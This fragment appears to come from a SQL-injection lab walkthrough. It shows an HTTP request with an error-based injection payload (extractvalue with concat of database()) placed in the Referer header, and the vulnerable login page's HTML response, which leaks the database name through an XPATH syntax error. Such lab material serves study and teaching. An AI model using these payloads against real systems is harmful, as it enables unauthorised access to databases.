 Connection: close
Referer: 1',(extractvalue(1,concat(0x5c,database(),0x5c)))) #
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.100.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',(extractvalue(1,concat(0x5c,database(),0x5c)))) #</font><br>XPATH
syntax error: '\security\'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>